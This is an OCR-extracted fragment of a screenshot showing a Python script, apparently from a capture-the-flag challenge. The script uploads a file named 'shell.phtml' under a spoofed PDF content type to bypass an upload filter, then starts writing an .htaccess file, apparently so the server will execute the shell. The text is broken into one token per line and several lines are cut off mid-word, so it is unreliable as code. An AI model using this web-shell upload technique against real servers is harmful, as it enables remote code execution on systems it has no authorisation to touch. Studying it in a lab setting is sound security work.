
files 
=
{
'file'
:
(
'shell.phtml'
,
open
(
file_path
,
'rb'
)
,
'application/pdf'
)
}
data 
=
{
'email'
:
'pissa@ctf.local'
,
'description'
:
'shell upload'
}
url 
=
'https://x.library.m0unt41n.ch:31337/subm
resp 
=
 requests
.
post
(
url
,
 files
=
files
,
 data
=
dat
print
(
f"Status: 
{
resp
.
status_code
}
"
)
print
(
resp
.
text
)
BASE_DIR 
=
 os
.
path
.
dirname
(
os
.
path
.
abspath
(
__fi
with
open
(
os
.
path
.
join
(
BASE_DIR
,
'.htaccess'
)
,